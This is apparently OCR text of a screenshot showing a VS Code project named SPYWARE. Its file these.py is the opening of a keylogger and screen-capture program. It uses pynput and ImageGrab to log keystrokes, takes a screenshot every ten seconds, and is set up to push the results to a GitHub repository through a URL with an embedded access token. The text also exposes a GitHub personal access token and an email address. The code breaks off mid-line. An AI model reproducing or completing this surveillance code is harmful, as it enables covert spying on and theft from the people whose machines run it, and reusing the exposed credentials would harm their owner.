 File Edit Selection View Go Run ··· UNIMATE
E... ··· this.py that.py these.py CHAT
C: > SPYWARE > these.py > ...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-19_18-13-11.png
Git pull failed: fatal: couldn't find remote ref master
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1 @